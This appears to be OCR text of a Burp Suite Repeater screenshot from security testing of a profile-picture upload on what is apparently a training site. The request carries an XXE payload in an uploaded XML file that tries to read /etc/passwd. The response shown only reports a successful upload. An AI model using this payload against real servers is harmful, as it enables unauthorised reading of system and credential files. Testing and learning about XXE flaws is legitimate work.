 1 2 3 4 05:39 PM
Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: https://thc.cybersapiens.in HTTP/2
Request
Pretty Raw Hex \n
1 POST /login/profile-update.php HTTP/2
2 Host: thc.cybersapiens.in
3 Cookie: PHPSESSID=aebf275c85c442bf28f822a296d0b968
4 Content-Length: 394
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://thc.cybersapiens.in
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarydPWWZaBrn7x5I3vq
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://thc.cybersapiens.in/login/profile-update.php
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 ------WebKitFormBoundarydPWWZaBrn7x5I3vq
24 Content-Disposition: form-data; name="pic"; filename="test.xml"
25 Content-Type: text/xml
26
27 <?xml version="1.0"?>
28 <!DOCTYPE foo [
29 <!ELEMENT foo (#ANY)>
30 <!ENTITY xxe SYSTEM "file:///etc/passwd">]><foo>&xxe;</foo>
31
32 ------WebKitFormBoundarydPWWZaBrn7x5I3vq
33 Content-Disposition: form-data; name="submit"
34
35
36 ------WebKitFormBoundarydPWWZaBrn7x5I3vq--
37
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Fri, 22 Dec 2023 12:08:25 GMT
3 Content-Type: text/html; charset=UTF-8
4 X-Powered-By: PHP/7.4.33
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 X-Turbo-Charged-By: LiteSpeed
10 X-Frame-Options: SAMEORIGIN
11 X-Xss-Protection: 1; mode=block
12 X-Content-Type-Options: nosniff
13 Strict-Transport-Security: max-age=31536000; includeSubDomains; preload;
14 Referrer-Policy: no-referrer-when-downgrade
15 Cf-Cache-Status: DYNAMIC
16 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v3?s=ECNdUssRNr8ENhQm7e2lQkj2huOSeIh8O%2FftIdN7d
kz372Y3fvXLuaAX01kNwe31OdKToe66EpQJ1FYPu5QJkeXXa%2BkL5flh%2FpgS%2Fbp%2BXbUA%2BOGUktlYdUQJZtE3JJYSKeXNcd5%2B"}]
,"group":"cf-nel","max_age":604800}
17 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
18 Server: cloudflare
19 Cf-Ray: 83983ff96fd62fe1-CNN
20 Alt-Svc: h3=":443"; ma=86400
21
22 <script>
alert('Upload Successful')
</script>
<!DOCTYPE html>
23 <html>
24 <head>
25 <title>
Home
</title>
26 <link rel="stylesheet" type="text/css" href="style.css">
27 <!-- Required meta tags -->
28 <meta charset="utf-8">
29 <meta name="viewport" content="width=device-width, initial-scale=1">
30 <meta name="viewport" content="width=device-width, initial-scale=1">
31
32 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
33 <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css">
34 <meta name="viewport" content="width=device-width, initial-scale=1">
35 <link rel="stylesheet" href="
https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
36 <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous
">
37 <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
38 <link rel="stylesheet" type="text/css" href="footer.css">
39 <style>
40 .avatar{
41 vertical-align:middle;
42 width:50px;
43 height:50px;
44 border-radius:50%;
45 }
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 23
Response headers 19
Inspector
Notes
Done 5,317 bytes | 1,935 millis